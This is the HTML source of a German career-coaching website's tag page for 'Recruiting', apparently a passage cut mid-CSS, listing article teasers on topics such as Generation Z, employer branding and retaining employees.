title="Investieren mit ETFs: Chancen, Risiken und Erfolgsfaktoren für Privatanleger" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="Investieren mit ETFs: Chancen, Risiken und Erfolgsfaktoren für Privatanleger" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/investieren-mit-etfs-chancen-risiken-und-erfolgsfaktoren-fuer-privatanleger/"  rel="bookmark" title="Investieren mit ETFs: Chancen, Risiken und Erfolgsfaktoren für Privatanleger">Investieren mit ETFs: Chancen, Risiken und Erfolgsfaktoren für Privatanleger</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4648"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5607"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4649"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4674"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4651"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4653"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4655"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2778"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_5" ><script type="litespeed/javascript">var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"57","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="3";block_tdi_5.block_type="td_block_mega_menu";block_tdi_5.post_count="5";block_tdi_5.found_posts="384";block_tdi_5.header_color="";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="77";tdBlocksArray.push(block_tdi_5)</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-wer-bereits-erfolg-hat-kann-sich-auch-mal-zuruecklehnen/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-wer-bereits-erfolg-hat-kann-sich-auch-mal-zuruecklehnen/"  rel="bookmark" title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!">Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-einmal-gedachtes-kann-nicht-mehr-zurueckgenommen-werden/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-einmal-gedachtes-kann-nicht-mehr-zurueckgenommen-werden/"  rel="bookmark" title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!">Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-alles-denkbare-wird-auch-gedacht/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Alles Denkbare wird auch gedacht!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Alles Denkbare wird auch gedacht!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-alles-denkbare-wird-auch-gedacht/"  rel="bookmark" title="Tagesmotto: Alles Denkbare wird auch gedacht!">Tagesmotto: Alles Denkbare wird auch gedacht!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-arbeite-an-der-verwirklichung-deiner-wuensche/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-arbeite-an-der-verwirklichung-deiner-wuensche/"  rel="bookmark" title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!">Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-mache-eine-solide-finanzplanung/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Mache eine solide Finanzplanung!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Mache eine solide Finanzplanung!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-mache-eine-solide-finanzplanung/"  rel="bookmark" title="Tagesmotto: Mache eine solide Finanzplanung!">Tagesmotto: Mache eine solide Finanzplanung!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6446"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6453"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6447"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6448"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6449"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6450"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6451"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6452"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5600"><a href="https://www.3minutencoach.com/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5601"><a href="https://www.3minutencoach.com/news/berufliche-weiterbildung/">Berufliche Weiterbildung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5602"><a href="https://www.3minutencoach.com/news/infografik/">Infografik</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5603"><a href="https://www.3minutencoach.com/news/interessante-news/">Interessante News</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5604"><a href="https://www.3minutencoach.com/news/neu-am-buchmarkt/">Neu am Buchmarkt</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5605"><a href="https://www.3minutencoach.com/news/termine/">Termine</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5606"><a href="https://www.3minutencoach.com/news/trend-studien/">Trend-Studien</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.3minutencoach.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.3minutencoach.com/">Start</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Schlagworte</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Recruiting</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Schlagwort: Recruiting</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/generation-z-klischees-vs-realitaet/"  rel="bookmark" class="td-image-wrap " title="Generation Z: Klischees vs. Realität" ><img class="entry-thumb" src="[data-uri]" alt="Generation Z: Klischees vs. Realität" title="Generation Z: Klischees vs. Realität" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2023/10/Generation-Z-Klischees-vs.-Realitaet-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/generation-z-klischees-vs-realitaet/"  rel="bookmark" title="Generation Z: Klischees vs. Realität">Generation Z: Klischees vs. Realität</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Über die Angehörigen der Generation Z gibt es viele Klischees und Vorurteile. Dabei ist diese Generation genauso heterogen wie beispielsweise die Babyboomer. Entsprechend individuell...</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/aussergewoehnliche-rekrutierungstechniken-innovative-ansaetze-zur-gewinnung-von-spitzenkraeften/"  rel="bookmark" class="td-image-wrap " title="Außergewöhnliche Rekrutierungstechniken: Innovative Ansätze zur Gewinnung von Spitzenkräften" ><img class="entry-thumb" src="[data-uri]" alt="Außergewöhnliche Rekrutierungstechniken" title="Außergewöhnliche Rekrutierungstechniken: Innovative Ansätze zur Gewinnung von Spitzenkräften" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2023/05/Aussergewoehnliche-Rekrutierungstechniken-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/aussergewoehnliche-rekrutierungstechniken-innovative-ansaetze-zur-gewinnung-von-spitzenkraeften/"  rel="bookmark" title="Außergewöhnliche Rekrutierungstechniken: Innovative Ansätze zur Gewinnung von Spitzenkräften">Außergewöhnliche Rekrutierungstechniken: Innovative Ansätze zur Gewinnung von Spitzenkräften</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Die Rekrutierung von Spitzenkräften ist für jedes Unternehmen von entscheidender Bedeutung. In Zeiten der Digitalisierung und Globalisierung ist es daher umso wichtiger, innovative Rekrutierungstechniken...</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/new-hire-recruiting-jenseits-von-post-pray/"  rel="bookmark" class="td-image-wrap " title="New Hire &#8211; Recruiting jenseits von Post &#038; Pray" ><img class="entry-thumb" src="[data-uri]" alt="New Hire - Recruiting" title="New Hire &#8211; Recruiting jenseits von Post &#038; Pray" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2023/04/New-Hire-Recruiting-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/new-hire-recruiting-jenseits-von-post-pray/"  rel="bookmark" title="New Hire &#8211; Recruiting jenseits von Post &#038; Pray">New Hire &#8211; Recruiting jenseits von Post &#038; Pray</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Der Fachkräftemangel prägt derzeit die Arbeitswelt. Alle sind betroffen: Als Kunden, wenn wir länger auf Züge, Handwerker oder Termine beim Arzt warten. Als Kollegen,...</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/die-personalsuche-braucht-mehr-flexibilitaet/"  rel="bookmark" class="td-image-wrap " title="Die Personalsuche braucht mehr Flexibilität" ><img class="entry-thumb" src="[data-uri]" alt="Die Personalsuche braucht mehr Flexibilität" title="Die Personalsuche braucht mehr Flexibilität" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2023/03/Die-Personalsuche-braucht-mehr-Flexibilitaet-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/die-personalsuche-braucht-mehr-flexibilitaet/"  rel="bookmark" title="Die Personalsuche braucht mehr Flexibilität">Die Personalsuche braucht mehr Flexibilität</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Viele Personalabteilungen haben noch nicht verinnerlicht, dass Fach- und Führungskräfte mit fast allen Qualifikationen ein knappes Gut sind – zumindest spiegelt sich dies nicht...</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/gelingt-es-nicht-digitale-talente-einzustellen-und-zu-halten/"  rel="bookmark" class="td-image-wrap " title="Gelingt es nicht, digitale Talente einzustellen und zu halten?" ><img class="entry-thumb" src="[data-uri]" alt="Gelingt es nicht, digitale Talente einzustellen und zu halten" title="Gelingt es nicht, digitale Talente einzustellen und zu halten?" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2023/01/Gelingt-es-nicht-digitale-Talente-einzustellen-und-zu-halten-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/gelingt-es-nicht-digitale-talente-einzustellen-und-zu-halten/"  rel="bookmark" title="Gelingt es nicht, digitale Talente einzustellen und zu halten?">Gelingt es nicht, digitale Talente einzustellen und zu halten?</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Unternehmen jeder Größenordnung stehen gerade unter starkem Druck: Sie müssen die richtigen digitalen Talente finden, die sie dabei unterstützen können, erfolgreich Neuland zu betreten....</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/damit-offene-stellen-und-talente-passend-zueinander-finden/"  rel="bookmark" class="td-image-wrap " title="Damit offene Stellen und Talente passend zueinander finden" ><img class="entry-thumb" src="[data-uri]" alt="Damit offene Stellen und Talente passend zueinander finden" title="Damit offene Stellen und Talente passend zueinander finden" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2023/02/Damit-offene-Stellen-und-Talente-passend-zueinander-finden-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/damit-offene-stellen-und-talente-passend-zueinander-finden/"  rel="bookmark" title="Damit offene Stellen und Talente passend zueinander finden">Damit offene Stellen und Talente passend zueinander finden</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
WANTED: Mitarbeiter dringend gesucht! Neben dem zunehmenden Mangel an qualifizierten Fachkräften gibt es ein weiteres und ebenso grundlegendes Problem, warum Positionen unbesetzt bleiben: Viele...</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/employer-branding-sinnvoll-einsetzen/"  rel="bookmark" class="td-image-wrap " title="Employer Branding sinnvoll einsetzen" ><img class="entry-thumb" src="[data-uri]" alt="Employer Branding sinnvoll einsetzen" title="Employer Branding sinnvoll einsetzen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2022/11/Employer-Branding-sinnvoll-einsetzen-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/employer-branding-sinnvoll-einsetzen/"  rel="bookmark" title="Employer Branding sinnvoll einsetzen">Employer Branding sinnvoll einsetzen</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Die Zeiten, als Unternehmen einfach eine freie Stelle ausgeschrieben haben und sich sogleich eine große Zahl von Bewerbungen in der Personalabteilung einfand, sind lange...</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/mitarbeiter-von-einer-kuendigung-abhalten/"  rel="bookmark" class="td-image-wrap " title="Mitarbeiter von einer Kündigung abhalten" ><img class="entry-thumb" src="[data-uri]" alt="Mitarbeiter von einer Kündigung abhalten" title="Mitarbeiter von einer Kündigung abhalten" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2022/07/Mitarbeiter-von-einer-Kuendigung-abhalten-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/mitarbeiter-von-einer-kuendigung-abhalten/"  rel="bookmark" title="Mitarbeiter von einer Kündigung abhalten">Mitarbeiter von einer Kündigung abhalten</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Zuweilen erfahren oder spüren Führungskräfte, dass ein Leistungsträger erwägt, das Unternehmen zu verlassen. Dann sollten sie mit ihm ein Bleibe-Gespräch führen, denn gute Fach-...</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/war-for-talents-risiko-chance/"  rel="bookmark" class="td-image-wrap " title="War for Talents: Risiko = Chance!" ><img class="entry-thumb" src="[data-uri]" alt="War for Talents" title="War for Talents: Risiko = Chance!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2022/07/War-for-Talents-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/war-for-talents-risiko-chance/"  rel="bookmark" title="War for Talents: Risiko = Chance!">War for Talents: Risiko = Chance!</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Vielleicht kennen Sie den Witz, in dem ein Betrunkener nachts unter einer Laterne nach seinem Schlüssel sucht, den er eigentlich irgendwo ganz anders verloren...</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/10-gebote-gegen-die-great-resignation/"  rel="bookmark" class="td-image-wrap " title="10 Gebote gegen die Great Resignation" ><img class="entry-thumb" src="[data-uri]" alt="10 Gebote gegen die Great Resignation" title="10 Gebote gegen die Great Resignation" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2022/09/10-Gebote-gegen-die-Great-Resignation-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/10-gebote-gegen-die-great-resignation/"  rel="bookmark" title="10 Gebote gegen die Great Resignation">10 Gebote gegen die Great Resignation</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Immer mehr Mitarbeiter verlassen ihre Arbeitgeber. Dadurch entsteht ein Teufelskreis, denn die Abgänge sind immer schwerer zu kompensieren und belasten dadurch die verbliebene Belegschaft....</div></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.3minutencoach.com/tag/recruiting/page/2/" class="page" title="2">2</a><a href="https://www.3minutencoach.com/tag/recruiting/page/3/" class="page" title="3">3</a><a href="https://www.3minutencoach.com/tag/recruiting/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Seite 1 von 3</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="text-30" class="td_block_template_5 widget text-30 widget_text"><h4 class="td-block-title"><span>Learn@Home</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter wp-image-8232 size-full" data-src="https://www.3minutencoach.com/wp-content/uploads/2020/04/Learn@HOME-CAD.png.webp" alt="Learn@HOME " width="300" height="250" /></a></p></div></aside><aside id="text-22" class="td_block_template_5 widget text-22 widget_text"><h4 class="td-block-title"><span>Erfolgs-Links</span></h4><div class="textwidget"><p><a href="https://www.3minutencoach.com/erfolgslinks"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="size-full wp-image-6596 aligncenter" data-src="https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks.png.webp" alt="Alle_Erfolgslinks" width="493" height="493" data-srcset="https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks.png.webp 493w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-150x150.png.webp 150w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-300x300.png.webp 300w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-420x420.png.webp 420w" data-sizes="auto, (max-width: 493px) 100vw, 493px" /></a></p><ul><li><strong><a href="https://www.3minutencoach.com/erfolgslinks">&gt; Alle Erfolgs-Links</a></strong></li><li><a href="https://www.3minutencoach.com/angebote"><strong>&gt; Alle Erfolgs-Angebote</strong></a></li></ul></div></aside><aside id="text-19" class="td_block_template_5 widget text-19 widget_text"><h4 class="td-block-title"><span>Folge 3MinutenCoach</span></h4><div class="textwidget"><p><a href="https://www.facebook.com/3MinutenCoach/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter size-full wp-image-5929" data-src="https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2.png.webp" alt="Facebook - Like us on Facebook" width="323" height="502" data-srcset="https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2.png.webp 323w, https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2-193x300.png.webp 193w, https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2-270x420.png.webp 270w" data-sizes="auto, (max-width: 323px) 100vw, 323px" /></a></p></div></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_5 widget widget_text"><h4 class="td-block-title"><span>Über 3MinutenCoach</span></h4><div class="textwidget"><p style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter" data-src="https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_ohneHintergrund.png" alt="3MinutenCoach Logo Footer" width="1030" height="250" /></p><p style="text-align: justify;"><strong><em><span style="color: #ff0000;">3Minuten</span><span style="color: #333333;">Coach</span></em></strong> sucht für dich die interessantesten Experten im deutschsprachigen Raum und liefert dir wertvolle Fachinhalte aus erster Hand.</p><p><strong>3MinutenCoach.com gibt es bereits seit 11 Jahren!</strong></p><p style="text-align: justify;">Mit nur 3 Minuten täglich erhältst du die besten Tipps für deinen beruflichen und persönlichen Erfolg!</p><p style="text-align: justify;">Hol dir jeden Tag die besten Impulse und Ideen für deinen Erfolg von deinem <strong><em><span style="color: #ff0000;">3Minuten</span><span style="color: #333333;">Coach</span></em></strong>!</p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
